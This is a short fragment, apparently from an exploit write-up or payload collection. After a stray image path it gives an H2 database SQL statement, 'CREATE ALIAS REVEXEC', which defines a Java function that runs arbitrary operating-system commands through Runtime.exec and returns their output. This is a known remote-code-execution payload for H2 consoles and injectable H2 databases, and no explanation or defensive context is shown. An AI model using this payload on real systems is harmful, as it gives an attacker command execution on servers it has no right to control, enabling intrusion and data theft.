 CREATE ALIAS REVEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }$$;